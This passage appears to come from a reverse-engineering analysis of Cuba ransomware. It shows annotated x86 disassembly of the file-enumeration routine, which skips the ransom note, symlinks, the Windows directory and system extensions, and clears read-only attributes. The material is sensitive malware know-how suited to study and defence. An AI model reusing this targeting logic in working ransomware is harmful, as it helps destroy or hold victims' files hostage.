 lea ecx, [esp+1268h+FindFileData.cFileName]
call files_to_skip
test al, al
jnz short loc_C1505
push offset String2 ; "!! READ ME !!.txt"
lea eax, [esp+126Ch+FindFileData.cFileName]
push eax ; lpString1
call ds:lstrcmpW
test eax, eax
jz short loc_C1505
mov eax, [esp+1268h+FindFileData.dwFileAttribu
test bl, al
jz short loc_C14F3
and eax, 0FFFFFFFEh
push eax ; dwFileAttributes
lea eax, [esp+126Ch+FileName]
push eax ; lpFileName
call ds:SetFileAttributesW
push esi
push edi
mov edi, ecx
mov [ebp+lpString1], offset aExe ; ".exe"
xor esi, esi
mov [ebp+var_58], offset aDll ; ".dll"
mov [ebp+var_54], offset aSys ; ".sys"
mov edx, esi
mov [ebp+var_50], offset aIni ; ".ini"
mov ecx, esi
movzx eax, word ptr [edi]
mov [ebp+var_4C], offset aLnk ; ".lnk"
mov [ebp+var_48], offset aCuba ; ".cuba"
test ax, ax
jz short loc_C137C
push ebx
lea eax, [esp+126Ch+FileName]
push eax ; lpString1
call ds:lstrcatW
test [esp+1268h+FindFileData.dwFileAttributes], 400h ; check if is symlink
jnz short loc_C1505
lea ecx, [esp+1268h+FileName] ; lpString2
call skip_windows_dir
test al, al
jnz short loc_C1505
lea eax, [ebp+String1]
push eax ; lpsz
call ds:CharLowerW
xor eax, eax
mov edi, eax
mov [ebp+var_808], eax
loc_C126F:
mov esi, ds:off_E0300[edi] ; "\\windows\\"
lea edx, [ebp+String1]
movzx eax, word ptr [esi]
mov [ebp+var_80C], eax
test ax, ax
jz short loc_C12EA